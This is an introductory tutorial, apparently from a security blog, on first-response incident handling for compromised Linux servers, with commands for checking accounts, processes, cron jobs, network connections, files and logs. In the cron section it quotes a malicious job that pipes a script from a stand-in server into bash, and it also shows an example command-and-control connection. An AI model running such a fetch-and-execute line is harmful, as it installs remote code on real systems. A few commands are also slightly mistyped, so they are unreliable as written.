- Security
- A
Incident Response in Linux Systems: Basics
In a world where cyberattacks are becoming more frequent, it is important to understand the process of incident response in information security.
This is especially important in the context of Linux systems, which are the foundation of many critical elements of a company's IT infrastructure. Below you will find the basic points of this process, commands that can be used for analysis, as well as points of interest to pay attention to. The article will be useful primarily for novice Linux system administrators and information security departments to develop response plans.
Introduction
Incident Response is a list of actions that must be performed whenever a computer or network security incident occurs. This process should be applied to all systems that have been or may have been compromised, in an order corresponding to their criticality to the company. The response process is standardized by various organizations, and these methodologies are good to use as a foundation in building your corporate IR processes. Here you can find the NIST cybersecurity incident handling guide.
According to the NIST methodology, the response process consists of four steps:
Preparation — includes:
-
activities to improve the team's readiness to respond to an incident (creating instructions/playbooks/IRP, conducting drills, working out interactions between services),
-
actions aimed at preventing incidents (employee training, threat modeling, practical actions to protect assets, etc.)
Detection and Analysis —
-
determining the type of incident (e.g., malware, data breach)
-
assessing its severity and potential impact on the organization,
-
investigation and analysis: (logs, network traffic, and system data) to understand how the incident occurred and which systems were affected,
-
notifying stakeholders about the threat – your management, customers, or the company's press service.
Containment, Eradication, and Recovery —
-
isolating infected systems, restricting user access,
-
cleaning systems from malware and its traces (e.g., illegitimate firewall rules), applying patches and updating software to eliminate vulnerabilities,
-
restoring data from backups and returning systems to operational state,
-
checking normal functioning.
Post-Incident Activity —
-
incident analysis: root causes, what happened, how the problem was detected and how the response was carried out,
-
incident documentation: timelines, response actions, decisions made,
-
discussion of findings with the team,
-
remediation report for clients, management, or regulator.
There are many ways and methods that help contain security breaches, eliminate the threat, and restore system operations afterward. The strategy depends on the severity of the incident, the number of affected systems, their criticality level, and the attack vector.
At the post-incident analysis stage, it is necessary to determine the causes of the incident, identify strengths and weaknesses in the system, and discuss with colleagues how to improve infrastructure security to prevent similar cases in the future.
In real conditions, an information security specialist, immediately after detecting a security incident, works directly with the "live" system, and then, if necessary, conducts post-analysis of memory and disk using specialized tools. Often, post-analysis is generally beyond the scope of basic (primary) response and requires escalating the incident to the second line of SOC. Therefore, in the context of this article, we will not discuss post-image analysis. Also, based on the saying "It's too late to drink Borjomi when the liver has fallen off," we will not talk about preparatory measures here. Let's assume that the worst has already happened, despite all efforts to prevent it.
So, to get an initial idea of what happened on the system, you can study the following points of interest:
-
information about the hostname, IP address, operating system;
-
information about system services;
-
study of running processes and services;
-
accounts, their permissions, system logins;
-
log entries;
-
checking network connections, open ports, and network activity;
-
study of files (since in Linux a file is the main entity, in a broad sense the analysis consists of studying files) .
Where should you look at this? First of all, the IR team will pay attention to SIEM alerts, IDS/IPS and alerts from antivirus and EDR. Then it will come to the directly affected systems, namely, collecting information (any suspicious events/accounts/files, etc.), analyzing artifacts and found malware. It is important to note that this article is a cheat sheet for manual search and response to penetration into the Linux system. If your organization has tools like SOAR, then the text below will be of little use to you. However, SOAR, like SIEM/IDPS/EDR, are not cheap things, and not everyone has them. Therefore, if the information security department does not yet have advanced tools, the steps below will provide the necessary information to respond to security incidents. Let's get started.
Basic system information
First of all, it makes sense to collect information about the system. Is this really the system we need?
Run the command uname -a .
The output will look something like this:
Linux vm-debian-article 5.10.0-19-amd64 #1 SMP Debian 5.10.149-2 (2022-10-21) x86_64 GNU/Linux
What does this mean?
Linux — operating system;
vm-debian-article — host name;
5.10.0-19-amd64 — kernel version, build number, and architecture;
#1 — build revision;
SMP — Symmetric Multi-Processing, means that the kernel supports multiprocessor processing;
Debian 5.10.149-2 (2022-10-21) — additional kernel information. Here "Debian" indicates the Linux distribution (Debian), "5.10.149-2" is the Debian version, and "(2022-10-21)" indicates the build date;
x86_64 — processor architecture used in the system. In this case, it is a 64-bit architecture;
GNU/Linux — indicates that the system is running the Linux kernel.

Also, at this stage, commands hostnamectl, df -h, lspciand lscpu may be useful.

Pay attention to the lines with the word vulnerable. This does not indicate an actual attack, but in the context of incident response, the phrase "Vulnerable: Clear CPU buffers attempted, no microcode; SMT Host state unknown" indicates a potential vulnerability related to data processing in the system's central processor.
The phrase "Vulnerable: Clear CPU buffers attempted, no microcode" indicates an attempt to clear the central processor buffers to prevent confidential information leaks and the absence of microcode, which is usually provided by the processor manufacturer to fix vulnerabilities or improve functionality.
“SMT Host state unknown" in this case means that the kernel is running in a virtual machine. These are informational service messages that can be remembered or recorded in a report for a more complete picture. More details about these messages can be found in the kernel documentation here and here.
Okay, this is definitely the server we need. But are we really alone here? Perhaps the attackers are still working on the machine through compromised accounts? To find out, we use the w command.
With wyou can find out the system uptime (in the case of the picture above it is 9 minutes), the number of users in the system (one), user information:
name (USER column),
terminal device (TTY),
from which address is connected (FROM),
when logged in (LOGIN@),
time during which the user's activity is absent (IDLE),
CPU time used by user processes (JSPU)
and what the user is doing right now (WHAT).
If suspicious accounts working with the server are identified, you can move from the "detection and analysis" phase to the "containment and elimination" phase and immediately respond with the commands sudo pkill -u *username*or sudo killall -u *username*, where *username* is the name of the suspicious account. These commands terminate all processes associated with the account. Then lock this account with the command sudo passwd -l *username*until clarification. After the account is locked, the user will no longer be able to log in with this account until it is unlocked by the administrator.
Set the server time. This can be done by viewing /etc/timezone and using the commands dateand date -u. It is important to be able to match event timestamps with server time.
Now about the server's purpose. What role does it play in the organization? Maybe it runs BIND, and it's a DNS server. Maybe it's a file server with Samba on board. Maybe it's a web server? First of all, you need to refer to the infrastructure documentation. Ideally, there is a specialist nearby who set up this server and understands how it should function under normal conditions. If there is neither a specialist nor documentation, you can use the following commands:
systemctl list-unit-files --type=service — with it, you can view the installed and available services of the server. If you add --state=running, you will get only the running services, as well as a short description.
ls -la /etc/init.d/— in a Linux system, many services are managed by scripts that can be found in this directory, so it is advisable to pay attention to it. In addition, there may be malicious scripts here that provide attackers, for example, with persistence in the system.
ps -efwill display all processes with the maximum available data.
dpkg --get-selections(orrpm -qa)will give an idea of the installed packages.
The commands ifconfig, netstator ip addr show allow you to view the network configuration, including IP addresses, the status of network interfaces, and other network parameters. For example, by running the command netstat -l, we will see the ports in the listening state. If ports 80 and 443 are open, this indicates that a web server is probably running on the system. If these ports are used by legitimate applications (and you can check who exactly is using the port with the command sudo netstat -tuln | grep ), then there is no need to worry for now.
If at this stage suspicious processes listening to the port are detected, then using the commandsudo lsof -i :*port number*we can get additional information about the process. If the output contains unclear lines like this:
TCP vm-server2.core1.internal:4444 -> c2example.ru:3850 (ESTABLISHED)
then it's time to stop the process that uses this connection using sudo kill -p *PID*and block the destination address at the organization's network perimeter.
Here and further we get an idea not only about the system, but also about the general nature of the incident: information about the attack vector, damage, already affected resources and resources that may be potentially affected in the future. Therefore, throughout the response, it is necessary to pay attention to things that should not be on the system. These can be: suspicious running services, scripts of unknown origin, abnormal network activity, unclear accounts or known accounts, but with unreasonably high privileges.
User accounts and their logs
Let's pay attention to the activity of user accounts: logged into the system, existing in the system in general, unusual logins, failed login attempts, permissions, access using sudo, etc.
Here you can start with a little warm-up - checking under which account you logged in:
echo $USER
and checking password and account lock information:
passwd -S $USER
In the output of the first command, you should see the name of the account you are logged in with. The output of the second command is more interesting: you will see both the username and information about its password. Here is an example of the output:
habrauser P 07/21/2024 0 99999 7 -1
Here:
habrauser— username,
P — password can be changed,
07/21/2024 — date of last password change,
99999 — maximum password validity period in days (in this case, no restrictions),
0— minimum password validity period, in this case 0 means that there is no minimum password validity period (the password can be changed at any time),
7 — password validity period (in this case, the password is valid for 7 days),
-1 — indicates the date when the account will be locked after the password expires (a value of -1 means no lockout due to expiration).
Okay, we have warmed up a bit. Let's check who has logged into the system using the lastlog command. It displays the date and time of the last login of each user to the system, using data from the /var/log/lastlog file.


If brute force is suspected, you need to look at the logs of unsuccessful attempts to log into the system with the command sudo last -f /var/log/btmp (or sudo lastb in RHEL/CentOS).
Next, let's look at the list of all accounts in the system:
cat /etc/passwd
Or, which may be more convenient, redirect the command output to a separate file:
cat /etc/passwd > users.txt
You will see a list of accounts for this system. Something like:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
…
gotpwned:x:1001:1002::/home/gotpwned:/bin/sh
This file contains the user's login, encrypted password (or x/* characters as a placeholder for storing the password in /etc/shadow), UID (User ID), GID (Group ID), GECOS (user information such as full name or contact information), home directory, and the shell used.
Look for any suspicious accounts. Priority should be given to checking accounts that were recently created and accounts with privileged rights. Recently created accounts will be placed at the bottom of the list. Pay attention to accounts with UID 0, as this gives full access to the system. Additionally, to identify privileged accounts, you will need to examine the groups (more on this later).

For now, while continuing to analyze /etc/passwd, check the file's change history. This can be done in various ways. For example, if your organization uses SIEM or specialized audit programs, check them. If, for example, auditd is used (you can check this with sudo systemctl status auditd), you can view the change logs using the command sudo ausearch -f /etc/passwdor ausearch -k passwd.
If auditdis not used, you can try to view the change history in:
-
/var/log/auth.log(in Debian, Ubuntu)
Using sudo grep 'passwd' /var/log/auth.log
-
/var/log/secure(CentOS, Fedora, RHEL)
With sudo grep 'passwd' /var/log/secure.
What to do if unwanted changes have taken place? In this case, it is necessary to:
a) understand what changes were made,
b) by whom,
c) at what time.
This information will be very useful in further investigation. If, for example, the addition of an account used by attackers with the help of another server administrator account is recorded, then it is necessary to check how access was obtained to it, and the time of creation of the new account can be taken as the start of the attackers' activity, which will be useful when studying the logs.
If you have a backup (and definitely correct) copy of the /etc/passwd file or if you use a version control system, compare the current file with the previous version using the command diff /etc/passwd /path/to/backup/passwd.
After this, it is worth checking /etc/group. The /etc/group file contains information about the groups in the system, as well as a list of users who are members of each group. Look for groups with non-standard names that may have been created by intruders, as well as users with suspicious group memberships. It is also worth checking the groups that are used for management with sudo. To view these groups, use the command sudo visudo. It opens the settings file, which specifies the rules defining the users and groups that can use sudo. For example, the line @includedir /etc/sudoers.d indicates that sudo will look for additional configuration files in /etc/sudoers.d. Let's check this directory.
We see that this directory contains the file google_sudoers with the content %google-sudoers ALL=(ALL:ALL) NOPASSWD:ALL . This means that the google-sudoers group allows its members to execute sudo commands without a password. Let's go back to viewing /etc/groupusing the command cat.
If suspicious memberships in sudo groups are found at this stage, such accounts can be removed with the command sudo gpasswd -d *user* *group*.
Suspicious accounts can also be checked for group membership with the command groups .
To try to restore the picture of actions with the file on the system, if Auditd is used, you can view the history of changes with the command ausearch -f /etc/group. If Auditd is not used, then you can use grep from auth.log, as already done above.
sudo grep 'group' /var/log/auth.log
And, if there were unwanted changes, you should act the same way as in the case of /etc/passwd.
Processes and tasks

Auditing processes is something that should definitely not be neglected when responding. First of all, the commands top and htop, the aforementioned ps with various flags, and pstree, which displays running processes in the form of a tree, will help here, which helps to see the hierarchy of processes and their parent connections.
You also need to look for traces of malicious actions in lsof. It provides information about files and related processes running in
the system. It is very convenient to use the command with the -p flag, which sets the PID of the process.For example, in htop you saw an incomprehensible process, looked at its PID, and then using htop -plooked at the files associated with this process.
After checking the processes, it is necessary to analyze unusual scheduled tasks. Scheduled tasks (cron in Linux and Task Scheduler in Windows are often used by attackers to persist in the system or automatically perform additional malicious actions). You can check the tasks using the commands cat /etc/crontab ls -la /etc/cron.*. Special attention should be paid to tasks created by root (UID 0). To view such tasks, use sudo crontab -u root -l. If malicious cron jobs are found, for example, something like this:
* * * * * curl -s http://malicious-server.com/malware.sh | bash
then the task should be deleted and, if the running cron job process is already running, find its PID through ps aux | grepand stop it using sudo kill -9 .
Network
In addition to the network commands already discussed above: ifconfig, netstatand ip addr showit is recommended to use arp -a to view the system's MAC address table. This will provide a picture of which devices in the same broadcast domain interact with each other. The table may contain anomalies that are not typical for the normal operation of the system.
Moreover, it is useful to ensure that the device interfaces are not in PROMISC mode. If the network interface is in promiscuous mode (PROMISC), it means that it accepts all packets passing through the network segment, not just those addressed specifically to it. An attacker can activate promiscuous mode to see packets intended for other devices.
You can disable the mode with the command sudo ifconfig eth0 -promisc.
Files
Quickly checking files in the system is, to put it mildly, problematic. If the time of system penetration is approximately known, then to search for files that were changed during this time, use the find command. This will help identify files that may have been altered by intruders.
Let's say suspicious activity was noticed on Monday, but on Friday the system was still fine. The command find / -type f -mtime -3will find all files modified in the last 3 days.
In general, the find command provides the ability to search by a wide range of criteria. For example, to search for malicious executable files, you can use the command
sudo find / f -name '*.sh' -o -name '*.py' -o -name '*.pl'
Or, if you have an approximate list of words that may be used in the names of unwanted files, you can use a command like:
find / -type f | grep -E 'backdoor | keylogger | malware | virus'
Or here's a command that looks for files larger than 100 MB:
sudo find / -type f -size +100M
If a suspicious file is found, you can view detailed information about it using the stat command.
Also, when analyzing files, it is useful to check the /proc, /tmp, and /var/tmp directories. Attackers may use these directories to store malware.
Logs
Logs can provide valuable information about the actions of attackers and the state of the system. The work with several log files has already been considered above: auth.log, lastlog, bmtp. Therefore, here we will first briefly go through the indicators that can be found in the already mentioned ones.
-
/var/log/auth.log* [ var/log/secure]Successful logins from unauthorized users. Something like:
Accepted password for
from port ssh2 Suspicious sudo commands:
: TTY=pts/0 ; PWD=/home/ ; COMMAND=/bin/bash Login sessions at unusual times, such as at night or on weekends:
02:53:20 vm-border-2-westeurope sshd[567]: Accepted publickey
-
lastlogLogins from unknown addresses, logins from accounts that are usually not used on this system.
-
/var/log/btmp [/var/log/faillog]Numerous failed login attempts from one IP, unknown or suspicious usernames or addresses, unusual login times.
-
/var/log/messages. Records of general system events.Services that unexpectedly start or stop, hardware problems.
kernel: [ 5.041462] EXT4-fs (vda2): re-mounted. Opts: errors=remount-ro
kernel: [23456.789012] Security Warning: Unauthorized access attempt to /boot/grub/grub.cfg
-
/var/log/kern.log. Contains all messages generated by the Linux kernel.We look for traces of unusual device behavior, such as network interfaces:
kernel: [19574.649136] device eth0 entered promiscuous mode
or attempts to access system resources:
[ERROR] Unauthorized access to /dev/mem
-
/var/log/cron.log. Contains records of tasks scheduled through cron.We look for unusual tasks:
* * * * * /path/to/suspicious_script.sh
-
/var/log/boot.log. Contains data about the system boot process and all messages related to hardware and service initialization.We look for unexpected behavior during boot — if the logs contain records of services that you did not expect to see, errors when starting legitimate services, this can be a valuable find.
[FAILED] Failed to start [service_name]
-
Logs of services hosted on the computer:
/var/log/maillog(mail server),/var/log/apache2(Apache web server),/var/log/mysql(MySQL), and so on. -
.bash_history
Rootkit Check
There are tools for checking vulnerabilities, rootkits, backdoors, and possible local exploits on the server. With their help, it is useful to periodically (for example, by setting up a task in cron) check the system for various malicious things. In case of server compromise, this will definitely not hurt. You can use, for example, rkhunter or chkrootkit for this. These are well-known tools, and even in our blog, tutorials on them were published a long time ago — here here and here for archaeology enthusiasts.
The optimal tactic for using such tools is to apply them after the initial manual system analysis. Firstly, manual system analysis allows you to quickly identify obvious anomalies and signs of intrusion, such as unplanned processes, changes in configuration files, or suspicious network connections. This allows you to focus on the primary signs of compromise before moving on to deeper and more comprehensive checks conducted by Rkhunter. Secondly, during manual analysis, a specialist can discover specific evidence, such as traces of malware or specific files that need to be checked. Based on this information, you can configure Rkhunter more finely by editing the configuration file.
Disk and Memory Bitwise Copying
If the live system analysis did not yield results, or if a deeper check is required, a post-analysis using disk and memory copies is necessary. They can be taken using several tools. One of them is the dd utility. It is a simple and, according to the opinion of the US Department of Justice, the most accurate method.
The disk copying is performed with this command:
sudo dd if=/dev/sda of=/dev/sdb bs=4M conv=sync
And the system memory copying with this one:
dd if=/dev/mem of=/destination
By using sync, we reduce the risk of data loss due to unexpected system failure or other issues that may arise during writing. This ensures full compliance between the original and the created image.
Recovery and actions after the incident
System recovery implies that the steps to eliminate the threat have already been successfully completed: malicious files have been removed, the attacker’s access to the system has been closed, malicious connections have been blocked, etc. In addition, before recovery, it is necessary to check the systems that interact with the compromised resource over the network, for example, those that have shared network folders with it.
Even after this, the system remains potentially vulnerable. The most effective security measure is to reinstall the system from scratch and update it to the latest version with all security patches applied. This is important because attackers may have exploited vulnerabilities, and if they are not closed, the likelihood of a repeat "visit" remains high. In addition, it is necessary to check the security settings — whether all antivirus components are enabled (and if there is one at all), whether policies are working, only secure protocols are used (HTTPS instead of HTTP, SFTP instead of FTP, SNMPv3/2 instead of v1, etc.), and also change the passwords of all accounts.
Conclusion
After eliminating the consequences of the incident, you should make sure that you, as the responsible specialist, understand the following points:
-
what caused the intrusion;
-
how the attackers gained access to the system;
-
when and for how long the system was accessible to the attackers;
-
what actions were taken by the attackers;
-
correct and incorrect actions of your organization to protect its systems;
-
how much money was lost due to the incident (cost of equipment downtime, stolen data, etc.);
Based on these points, you will most likely need to provide management with a written report on what happened. Not the most pleasant activity, but on the other hand, presenting such experience in a document structures your thoughts and allows you to increase the effectiveness of countermeasures in the future.
Good hunting!










Write comment